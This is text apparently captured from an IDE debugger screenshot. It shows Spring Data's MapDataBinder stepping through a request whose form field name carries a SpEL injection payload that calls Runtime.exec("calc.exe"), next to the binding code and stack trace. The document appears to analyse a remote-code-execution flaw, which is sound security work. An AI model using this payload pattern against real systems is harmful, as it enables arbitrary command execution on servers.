 ProxyingHandlerMethodArgumentResolver.java DataBinder.java AbstractPropertyAccessor.java WebDataBinder.java MapDataBinder.java DispatcherServlet.java ServletInvocableHandlerMethod.j
171 public void setPropertyValue(String propertyName, @Nullable Object value) throws BeansException { value: ["1"] propertyName: "username[#this.ge
Reader Mode
Database
172
173 if (!isWritableProperty(propertyName)) {
174 throw new NotWritablePropertyException(type, propertyName); propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.e
Maven
175 }
176
177 StandardEvaluationContext context = new StandardEvaluationContext();
178 context.addPropertyAccessor(new PropertyTraversingMapAccessor(type, conversionService));
179 context.setTypeConverter(new StandardTypeConverter(conversionService));
180 context.setRootObject(map);
181
Debug: Application (9)
Debugger Console Endpoints
Frames
"http-nio-8080-exec-7"@8,867 in group "main": RUNNING
setPropertyValue:177, MapDataBinder$MapPropertyAccessor (org.springframework.data.web)
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans)
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans)
applyPropertyValues:838, DataBinder (org.springframework.validation)
doBind:734, DataBinder (org.springframework.validation)
doBind:197, WebDataBinder (org.springframework.web.bind)
bind:719, DataBinder (org.springframework.validation)
createAttribute:120, ProxyingHandlerMethodArgumentResolver (org.springframework.data.web)
resolveArgument:132, ModelAttributeMethodProcessor (org.springframework.web.method.annotation)
resolveArgument:124, HandlerMethodArgumentResolverComposite (org.springframework.web.method.support)
getMethodArgumentValues:161, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:131, InvocableHandlerMethod (org.springframework.web.method.support)
invokeAndHandle:102, ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation)
invokeHandlerMethod:871, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)
handleInternal:777, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method)
Variables
this = {MapDataBinder$MapPropertyAccessor@11403}
propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
value = {String[1]@11405} ["1"]
conversionService = {DefaultFormattingConversionService@9213} "ConversionService converters =\n\t... View
type = {Class@9236} "interface example.users.web.UserController$UserForm"... Navigate